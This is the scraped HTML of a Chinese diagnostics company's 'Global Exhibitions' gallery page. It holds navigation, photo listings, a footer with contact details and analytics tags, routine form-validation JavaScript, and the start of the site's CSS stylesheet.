                                        <a href="/gallery/production-line">Production Line</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/gallery/staff-activities">Staff Activities</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/gallery/training-support">Training &amp; Support</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li><li class=" ">
                                    <div class="ys_phnav_lisbox">
                                        <a href="/gallery/working-environment">Working Environment</a>
                                        <div class="ys_phnav_icon"></div>
                                    </div>
                                                                    </li>                            </ul>                        </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/career">Career</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                                                    </li><!-- 有下级时加类名ys_phnav_haschild 不需要判断加减号有无 -->
                        <li class=" ">
                            <div class="ys_phnav_lisbox">
                                <a href="/contact">Contact</a>
                                <div class="ys_phnav_icon"></div>
                            </div>
                            <!-- 二级 -->
                                                    </li>                    </ul>
                </div>
                <!-- 语言 -->
                <div class="ys_phnav2_language">
                    <!-- 语言按钮 -->
                    <div class="ys_phnav2_lang_btn">
                        <i class="iconfont icon-search"></i>
                        <span>Selective language</span>
                    </div>
                    <!-- 语言弹窗 -->
                    <div class="ys_phnav2_lang_modal">
                        <div class="ys_phnav2_lang_back">
                            <i class="iconfont icon-arrow-left"></i> Return to the main menu
                        </div>
                        <div class="ys_phnav2_lang_scroll">
                            <ul class="ys_ph_nav">
                                <li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.com/">中文</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/br/gallery/global-exhibitions">Português</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/es/gallery/global-exhibitions">Español</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/ru/gallery/global-exhibitions">Русский</a>
                                        </div>
                                    </li><li>
                                        <div class="ys_phnav_lisbox">
                                            <a href="https://www.medtl.net/jp">日本語</a>
                                        </div>
                                    </li>                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </div>
</header>        <!-- 主体内容 -->
        <main class="ys_main c_main c_mainnews ys_page_gallery">
            <!-- page start -->
            <!-- banner区 -->
            <div class="c_banner">
                <div class="c_bannerbg">
                            <div class="c_imgbox">
            <img src="/Public/Uploads/uploadfile/images/20230323/f1_banpc-96.jpg">
            <img src="/Public/Uploads/uploadfile/images/20230323/f1_banph.jpg">
        </div>
        <div class="c_bannercon_box ys_pos_cover banner_container">
            <div class="ys_cont1400">
                <div class="c_bannercon">
                    <div class="c_tit4">
                        Gallery                    </div>
                    <h1 class="c_tit1">
                        Global Exhibitions                    </h1>
                                    </div>
            </div>
        </div>                    <div class="c_break_box">
                        <div class="ys_cont1400">
                            <div class="c_break">
                                <ul class="c_smnav1 clearfix">
									<li class="c_smnav1_item fl">
    <a href="/" class="c_smnav1_img">
        <img src="/Public/En/images/icon11.svg">
    </a>
</li>
<li class="c_smnav1_item fl clearfix">
    <div class="c_smnav1_icon fl">
        >
    </div>
    <a href="/gallery/global-exhibitions" class="c_smnav1_a fl">
        Gallery    </a>
</li><li class="c_smnav1_item fl clearfix">
    <div class="c_smnav1_icon fl">
        >
    </div>
    <a href="/gallery/global-exhibitions" class="c_smnav1_a fl">
        Global Exhibitions    </a>
</li>                                </ul>
                            </div>
                            
                        </div>
                    </div>

                </div>
            </div>
            <!-- carter-s -->
            <div class="c_f1 c_padd1 c_paddB130">
                <!-- 顶部导航 -->
                <div class="c_d2nav">
                    <div class="ys_cont1400">
                        <ul class="c_d2nav_ul wow animate ys_fadeup1">
                            <li class="c_d2nav_li ys_active">
                                    <a href="/gallery/global-exhibitions" target="_self" class="c_d2nav_lia">
                                        <div class="c_d2nav_lic c_tit5">Global Exhibitions</div>
                                    </a>
                                </li><li class="c_d2nav_li ">
                                    <a href="/gallery/award" target="_self" class="c_d2nav_lia">
                                        <div class="c_d2nav_lic c_tit5">Award</div>
                                    </a>
                                </li><li class="c_d2nav_li ">
                                    <a href="/gallery/production-line" target="_self" class="c_d2nav_lia">
                                        <div class="c_d2nav_lic c_tit5">Production Line</div>
                                    </a>
                                </li><li class="c_d2nav_li ">
                                    <a href="/gallery/staff-activities" target="_self" class="c_d2nav_lia">
                                        <div class="c_d2nav_lic c_tit5">Staff Activities</div>
                                    </a>
                                </li><li class="c_d2nav_li ">
                                    <a href="/gallery/training-support" target="_self" class="c_d2nav_lia">
                                        <div class="c_d2nav_lic c_tit5">Training &amp; Support</div>
                                    </a>
                                </li><li class="c_d2nav_li ">
                                    <a href="/gallery/working-environment" target="_self" class="c_d2nav_lia">
                                        <div class="c_d2nav_lic c_tit5">Working Environment</div>
                                    </a>
                                </li>                        </ul>
                    </div>
                </div>
                <!-- 列表 -->
                <div class="c_f1list_box">
                    <div class="ys_cont1400">
                        <ul class="gallery_list">
                            <li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250326/IMG_202503269704_440x330.jpg" alt="IMG_202503269704_440x330.jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(9).jpg" alt="25dibai(9).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(7).jpg" alt="25dibai(7).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(8).jpg" alt="25dibai(8).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(6).jpg" alt="25dibai(6).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(5).jpg" alt="25dibai(5).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(4).jpg" alt="25dibai(4).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(3).jpg" alt="25dibai(3).jpg">
                                        </div>
                                    </div>
                                </li><li class="gallery_item">
                                    <div class="gallery_lisbox">
                                        <div class="gallery_imgbox ys_imgbox_cover">
                                            <img src="/Public/En/images/2023/gallery_under.png" alt="">
                                            <img src="/Public/Uploads/uploadfile/images/20250219/25dibai(1)-246.jpg" alt="25dibai(1)-246.jpg">
                                        </div>
                                    </div>
                                </li>                        </ul>
                    </div>
                </div>
                <!-- 分页 -->
                <div class="c_page wow animate ys_fadeup1">
                    <div class="ys_cont1400">
                        <div class="ys_pcfy">
                            <ul class="pc_fenye clearfix">
								<a class="first" href="/gallery/global-exhibitions"><li class="comp-tabli"></li></a> <a class="prev" href="javascript:void(0);"><li></li></a> <li class="comp-tabli activepage">1</li><a class="comp-tabli" href="/gallery/global-exhibitions_2"><li>2</li></a><a class="comp-tabli" href="/gallery/global-exhibitions_3"><li>3</li></a><a class="comp-tabli" href="/gallery/global-exhibitions_4"><li>4</li></a> <a class="next" href="/gallery/global-exhibitions_2"><li></li></a> <a class="end" href="/gallery/global-exhibitions_4"><li></li></a>                             </ul>
                        </div>
                        <div class="ys_phfy clearfix">
							<div> <div class="rp"><a href="/gallery/global-exhibitions_2"><div class="mc_fybtn fr">下一页</div></a></div> </div>                        </div>
                    </div>
                </div>
            </div>

            <!-- carter-e -->

            <!-- page end -->
        </main>
        <!-- 页脚 -->
		<footer class="ys_footer">
    <div class="c_footer_box">
        <div class="ys_cont1400">
            <div class="c_footer">
                <div class="c_foot1">
                    <div class="c_footer_logo">
                        <img src="/Public/Uploads/uploadfile/images/20230104/yingwenguanwangheng.png">
                    </div>
                                        <div class="pub_subscribe">
                        <form id="subscribe-form" class="ys_block pub_subscribe_form">
                            <input type="hidden" name="catid" value="455">
                            <input type="hidden" name="modelid" value="199">
                            <input type="hidden" name="type" value="subscribe">
                            <input type="text" name="email" placeholder="Email" class="pub_subform_input">
                            <button type="button" onclick="submitSubscribeForm('subscribe-form')" class="pub_subform_btn">Subscribe</button>
                        </form>
                    </div>
                    <a href="" target="" class="c_btnbox">
                        <div class="c_btn">
                            <div class="c_btnflex">
                                <div class="c_btnfl">
                                    <div class="c_text">
                                        Official Mall
                                    </div>
                                </div>
                            </div>
                        </div> 
                    </a>
                </div>
                <div class="c_foot2">
                    <div class="c_foot2_left">
                        <div class="c_fleft_t">
                            <div class="c_fleft_item1 c_fleftpadd">
                                <p><a href="tel:+86-29-82682132">+86-29-82682132</a></p>                                <div class="c_fleft_img">
                                    <img src="/Public/Uploads/uploadfile/images/20221031/icon2.svg">
                                </div>
                            </div>
                            <div class="c_fleft_item1 c_fleftpadd">
                                    <p><a href="mailto:inquiry@medtl.com">inquiry@medtl.com</a></p>
                                    <div class="c_fleft_img">
                                        <img src="/Public/Uploads/uploadfile/images/20240425/icon-email.svg">
                                    </div>
                                </div>                            <div class="c_fleft_item2 c_fleftpadd">
                                <p><div href="" translate="" class="c_address">No.4266, Shanglin Road, Economic & Technological Development Zone, Xi'an, China</div></p>
                                <div class="c_fleft_img">
                                    <img src="/Public/Uploads/uploadfile/images/20221031/icon3.svg">
                                </div>
                            </div>
                        </div>
                        <div class="c_fleft_b">
                            <div class="c_f2share">
                                <div class="clearfix">
                                    <div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('','_self')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230420/icon4.svg" alt="icon4.svg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230420/icon4.svg" alt="icon4.svg">
                                                </div>
                                                <div class="c_shareqr">
                                                        <img src="/Public/Uploads/uploadfile/images/20230420/yingwengongzhonghao-757.jpg">
                                                    </div>                                            </div>
                                        </div><div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('https://www.linkedin.com/company/tianlongscienceandtechnology/','_blank')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230420/linkedin-957.png" alt="linkedin-957.png">
                                                    <img src="/Public/Uploads/uploadfile/images/20230420/linkedin-957.png" alt="linkedin-957.png">
                                                </div>
                                                                                            </div>
                                        </div><div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('https://www.youtube.com/@tianlongbiotech4306/featured','_blank')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230609/icon2.svg" alt="icon2.svg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230609/icon2.svg" alt="icon2.svg">
                                                </div>
                                                                                            </div>
                                        </div><div class="bshare-custom fl clearfix">
                                            <div class="ys_sharebox fl c_wx" onclick="window.open('https://www.facebook.com/TianlongGlobal','_blank')">
                                                <div class="c_shareimg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230609/icon1.svg" alt="icon1.svg">
                                                    <img src="/Public/Uploads/uploadfile/images/20230609/icon1.svg" alt="icon1.svg">
                                                </div>
                                                                                            </div>
                                        </div>                                    <!-- <div class="fl tx">
                                        <a href="" target="" rel="noopenner noreferrer">
                                            <img src="/Public/Uploads/uploadfile/images/20230106/linkedin-957.png">
                                        </a>
                                    </div> -->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="c_foot2_cen">
                        <ul class="c_foot2_cul1">
                            <li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/products/instruments/all-in-one-molecular-diagnosis-system">Products</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/products/instruments/all-in-one-molecular-diagnosis-system" class="c_foot2_cc2"><div class="c_text">Instruments</div></a></li><li class="c_foot2_cli2"><a href="/products/reagents/viral-transportation-medium" class="c_foot2_cc2"><div class="c_text">Reagents</div></a></li></ul></div></li><li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/resources/technical-support">Resources</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/resources/technical-support" class="c_foot2_cc2"><div class="c_text">Technical Support</div></a></li><li class="c_foot2_cli2"><a href="/resources/download/instrument" class="c_foot2_cc2"><div class="c_text">Download</div></a></li><li class="c_foot2_cli2"><a href="/resources/videos/all" class="c_foot2_cc2"><div class="c_text">Videos</div></a></li></ul></div></li><li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/about/about-us">About</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/about/about-us" class="c_foot2_cc2"><div class="c_text">About Us</div></a></li><li class="c_foot2_cli2"><a href="/about/innovation" class="c_foot2_cc2"><div class="c_text">Innovation</div></a></li></ul></div></li><li class="c_foot2_cli1"><div class="c_foot2_cc1"><div class="c_tit5"><a href="/news">News</a></div><ul class="c_foot2_cul2"><li class="c_foot2_cli2"><a href="/news/company-news" class="c_foot2_cc2"><div class="c_text">Events</div></a></li><li class="c_foot2_cli2"><a href="/news/case" class="c_foot2_cc2"><div class="c_text">Cases</div></a></li><li class="c_foot2_cli2"><a href="/news/blog" class="c_foot2_cc2"><div class="c_text">Blog</div></a></li><li class="c_foot2_cli2"><a href="/news/industry-news" class="c_foot2_cc2"><div class="c_text">Industry News</div></a></li></ul></div></li>                        </ul>
                    </div>
                    <div class="c_foot2_right">
                        <ul class="c_foot2_rul">
                            <li class="c_foot2_rli"><a href="/gallery/global-exhibitions" class="c_foot2_ra"><div class="c_tit5">Gallery</div></a></li><li class="c_foot2_rli"><a href="/career" class="c_foot2_ra"><div class="c_tit5">Career</div></a></li><li class="c_foot2_rli"><a href="/contact" class="c_foot2_ra"><div class="c_tit5">Contact</div></a></li>                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- 版权信息 -->
    <div class="c_copy_box">
        <div class="ys_cont1400">
            <div class="c_copy">
                <p class="c_copy_fl">
                    <span>Copyright © 2024 Xi&#39;an Tianlong Science and Technology Co., Ltd&nbsp;</span>  <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281209465&web_id=1281209465" ></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?59e3ae61386b4b54f468a724e515f742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d3b1d232f7ad9b41b15dc88ef1100963";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('ywVkO4XEvLzaZ6Bj'); </script>


<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/cpcpxpm0gykvug6qgjhosp0wbxc4mv56"></script>
<!-- END WowPop Code -->
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/4be05wew2akbp6vaxk1hpqbc4rkjqdkh"></script>
<!-- END WowPop Code -->                </p>
                <div class="c_copy_fr">
                    <ul class="c_copy_ul">
                        <!-- <li class="c_copy_li">
                            <a href="/legal" class="c_copy_lia">
                                Legal statement
                            </a>
                        </li> -->
                        <li class="c_copy_li">
                            <a href="/privacy" class="c_copy_lia">
                                Privacy Terms
                            </a>
                        </li>
                        <li class="c_copy_li">
                            <a href="/sitemap.html" class="c_copy_lia">
                                Site Map
                            </a>
                        </li>
                    </ul>
                </div>  
            </div>
        </div>
    </div>
</footer>

<script>
    if(typeof(checkForm) != "undefined"){
        function injectChk(oField) {
            re = /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
            if (re.test(oField)) {
                return false;
            } else {
                return true;
            }
        }
        checkForm = {
            changeVerifyImg: function (obj) {
                $(obj).attr("src", "/En/Index/getVerifyImg.html?sid=" + Math.random());
            },
            isEmpty: function (name, field, formId) {
                if ($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val().length == 0 || injectChk($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val()) == false) {
                    layerHandel = layer.alert(
                        field + "Can not be empty!", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
            notEmail: function (name, field, formId) {
                if (!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#' + formId).find('input[name="' + name + '"]').val())) {
                    layerHandel = layer.alert(
                        field + "The format is incorrect!", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
            notPhone: function (name, field, formId) {
                if (!/^1[\d]{10}$/.test($('#' + formId).find('input[name="' + name + '"]').val())) {
                    layerHandel = layer.alert(
                        field + "The format is incorrect!", {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            }
        };
    }

    function submitSubscribeForm(formId) {
        if (checkForm.isEmpty("email", "Email ", formId)) {
            return false;
        }
        if (checkForm.notEmail("email", "Email ", formId)) {
            return false;
        }
        $.ajax({
            url: "/En/Index/formView.html",
            data: $("#" + formId).serialize(),
            dataType: "json",
            type: "POST",
            success: function (data) {
                checkForm.changeVerifyImg($("#" + formId + " img[name='verifyImg']"));
                layer.alert(
                    data.info, {
                        'title': "information",
                        'btn': ["OK"]
                    }
                );
                if (data.status == "success") {
                    $("#" + formId).get(0).reset();
                    console.log(data);
                }
            },
            error: function (data) {
                layer.open({
                    title: "调试模式",
                    content: data.responseText
                })
            }
        });
    }
</script>    </div>
    <!-- public start -->
	<!--
实现静态化关闭站点，以及判断ip的js文件
使用时，打开即可
-->
<script type="text/javascript" src="/Public/En/Yongsy/Yongsy.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script src="/Public/En/js/wow.min.js"></script>
<script src="/Public/En/js/slick.min.js"></script>
<script src="/Public/En/js/jquery.mousewheel.min.js"></script>
<script src="/Public/En/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/En/js/base-v2.0.min.js"></script>
<script src="/Public/En/js/common.js"></script>
<script>
    function on_search() {
        var wd = $("#keywords").val();
        if (wd.length == 0) {
            alert("Please enter keywords");
        } else {
            var url= "/En/Index/search";
            queryData.query(url,wd);
        }
    }
    function phsearch() {
        var wd = $("#phkeywords").val();
        if (wd.length == 0) {
            alert("Please enter keywords");
        } else {
            var url= "/En/Index/search";
            queryData.query(url,wd);
        }
    }
    $("#keywords").keyup(function (event) {
        if (event.keyCode == 13) {
            var wd = $("#keywords").val();
            if (wd.length == 0) {
                alert("Please enter keywords");
            } else {
                var url= "/En/Index/search";
                queryData.query(url,wd);
            }
        }
    });
</script>
    <script>
function injectChk(oField){
        re= /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
        if ( re.test(oField) ){
            return false;
        }else{
            return true;
        }
    }
    checkForm={
        changeVerifyImg:function(obj){
                $(obj).attr("src","/En/Index/getVerifyImg.html?sid="+Math.random());
            },
            isEmpty: function (name, field, formId) {
                var val = $('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val();
                var checkRes = injectChk($('#' + formId).find('input[name="' + name + '"],textarea[name="' + name + '"]').val());
                console.log(checkRes);
                if (val.length == 0 ||  checkRes== false) {
                    var tip = field + "Can not be empty!";
                    if(checkRes== false){
                        tip = field+" contains special characters, please change it before submission";
                    }
                    layerHandel = layer.alert(tip, {
                            'title': "information",
                            'btn': ["OK"]
                        },
                        function () {
                            layer.close(layerHandel);
                            $('input[name="' + name + '"]').focus();
                        }
                    );
                    return true;
                } else {
                    return false;
                }
            },
        notEmail:function(name,field,formId){
            if(!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#'+formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                        field+"The format is incorrect!",
                        {
                            'title':"information",
                            'btn':["OK"]
                        },function(){
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        },
        notPhone:function(name,field,formId){
            if(!/^1[\d]{10}$/.test($('#'+formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                        field+"The format is incorrect!",
                        {
                            'title':"information",
                            'btn':["OK"]
                        },function(){
                            layer.close(layerHandel);
                            $('#'+formId).find('input[name="'+name+'"]').focus();
                        }
                );
                return true;
            }else{
                return false;
            }
        }
    };
    function submitForms(formId){
        // var yzm=$("#yzm").val();
        if(checkForm.isEmpty("name","Name",formId)){
            return false;
        }
        if(checkForm.isEmpty("email","Mail",formId)){
            return false;
        }
        if(checkForm.notEmail("email","Mail",formId)){
            return false;
        }
        if(checkForm.isEmpty("phone","Telephone",formId)){
            return false;
        }
        if(checkForm.notPhone("phone","Telephone",formId)){
            return false;
        }
        if(checkForm.isEmpty("company","Company",formId)){
            return false;
        }
        // console.log($('#icons').hasClass("on"));
        if(formId== 'form2'){
            if($('#icons').hasClass("on") == false){
            layer.alert("Please click the Read button");
            return false;
        }
        }
        // var msg = layer.msg('正在提交中...', {icon: 16,shade: [0.5, '#f5f5f5'],scrollbar: false,offset: '0px',time: 0});
        $.ajax({
            url:"/En/Index/formView.html",
            data:$("#"+formId).serialize(),
            dataType:"json",
            type:"POST",
            success:function(data){
                // layer.close(msg);
                checkForm.changeVerifyImg($("#"+formId+" img[name='verifyImg']"));
                if(formId== 'form2'){
                    if($('#icons').hasClass("on") == true){
                        // alert(111);
                    layer.alert(
                        data.info,
                        {
                            'title':"information",
                            'btn':["OK"]
                        }
                    );
                }
                }
                if(data.status=="success"){
                    setTimeout('location.reload()',1500);
                }
            },
            error:function(data){
                layer.open({
                    title:"调试模式",
                    content:data.responseText
                })
            }
        });
    }
    </script>    <!-- public end -->
    <script>
        $(function() {
            
            $('.c_f1slick_prev').css('opacity','0.4')
            $('.c_f1slick_prev').click(function(){
                $('.c_f1slick_ul').slick('slickPrev');
            })
            $('.c_f1slick_next').click(function(){
                $('.c_f1slick_ul').slick('slickNext');
            })


            $('.c_f1slick_ul').slick({
                infinite:false,
                autoplay:true
            })
            autpslick('.c_f1slick_ul','.c_f1slick_prev','.c_f1slick_next',false)
            

        });
    </script>

</body>

</html><script>console.log('%c文件路径：./En/View/Lists/gallery','color:green')</script>

--- FILE ---
content_type: text/css
request_url: https://www.medtl.net/Public/En/css/main.css
body_size: 23302
content:
@charset "utf-8";

body {
    font-family: "montserratregular", "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;
}

@font-face {
    font-family: 'montserratbold';
    src: url('../fonts/Montserrat-Bold/montserrat-bold-3-webfont.woff2') format('woff2'),
         url('../fonts/Montserrat-Bold/montserrat-bold-3-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'montserratregular';
    src: url('../fonts/Montserrat-Regular/montserrat-regular-8-webfont.woff2') format('woff2'),
         url('../fonts/Montserrat-Regular/montserrat-regular-8-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

.c_main{
    margin-top: 90px;
    overflow: hidden;
    position: relative;
}
/*分享翻译*/
#bsWXBox .bsTop:after {
    /*分享中文版本*/
    content: '- 微信';
    /*分享英文版本*/
    /* content: '- weixin'; */
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

#bsWXBox .bsTop:before {
    /*分享中文版本*/
    content: '分享到';
    /*分享英文版本*/
    /* content: 'Share the'; */
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

/*导航默认选中*/
.yxnav_active1 {}

.yxnav_active2 {}

/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_slick ,.slick-track{
    height: 100%;
}

.slick-list{
    height: 100%;
}

.ys_ban_imgbox img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_imgbox{
    height: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
}
.ys_ban_txtbox{
    z-index: 5;
}
/* - banner - end*/


/* 规范 -start*/
.c_text_primary{
    color: #004EA2 !important; 
}
.c_text_muted{
    color: #E60012 !important;
}
.c_bg{
    background-color: #F5F5F7 !important;
}

/* @title */
.c_tit1{
    font-size: 60px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit2{
    font-size: 44px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit3{
    font-size: 36px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit4{
    font-size: 24px;
    line-height: 1.5;
    color: #15152E;
    font-family: 'montserratbold' !important;
}
.c_tit5{
    font-size: 18px;
    line-height: 1.75;
    color: #15152E;
    font-family: 'montserratbold' !important;
}


/* @edit */
.yxedr_active h2{
    font-size: 44px;
    line-height: 1.5;
    color: #15152E;
    margin-bottom: 22px;
}
.yxedr_active h3{
    font-size: 36px;
    line-height: 1.5;
    color: #15152E;
    margin-bottom: 18px;
}
.yxedr_active h4{
    font-size: 24px;
    line-height: 1.5;
    color: #15152E;
    margin-bottom: 12px;
}
.yxedr_active h5{
    font-size: 18px;
    line-height: 1.75;
    color: #15152E;
    margin-bottom: 12px;
}

/* @text */
.c_text p,.c_text{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.yxedr_active p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom:12px;
}
/* @spcimg */
.c_padd1{
    padding-top: 125px;
}
.c_paddB130{
    padding-bottom: 130px;
}
.c_marB130{
    margin-bottom: 130px;
}
/* sy-间距 */
.std_symargin1{
    margin-bottom: 100px ;
}
.std_symargin2{
    margin-bottom: 70px ;
}
.std_symargin3{
    margin-bottom: 25px ;
}
/* ny-间距 */
.std_nymargin1{
    padding-top: 90px ;
    padding-bottom: 90px ;
}
.std_nymargin2{
    margin-bottom: 60px ;
}
.std_nymargin3{
    margin-bottom: 130px ;
}
/* 规范 -end*/

/* sy-间距 */
.std_symargin1{
    margin-bottom: 100px;
}
.std_symargin2{
    margin-bottom: 70px;
}
.std_symargin3{
    margin-bottom: 25px;
}
/* ny-间距 */
.c_padd90{
    padding-top: 90px;
}
.std_nymargin1{
    padding-top: 90px;
    padding-bottom: 60px;
}
.std_nymargin2{
    margin-bottom: 60px;
}
.std_nymargin3{
    margin-bottom: 130px;
}
.std_nymargin4{
    padding-bottom: 40px;
}

/* @btn */
.c_btnbox{
    display: block;
}
.c_btn{
    display: inline-block;
    width: 185px;
    border: 1px solid #004EA2;
    background-color: #fff;
    transition: all 0.36s;
    position: relative;
    z-index: 1;
}
.c_btn::after{
    content: "";
    right: 0;
    top: 0;
    width: 0%;
    background-color: #004EA2;
    height: 100%;
    position: absolute;
    transition: all 0.4s;
    z-index: -1;
}
.c_btnflex{
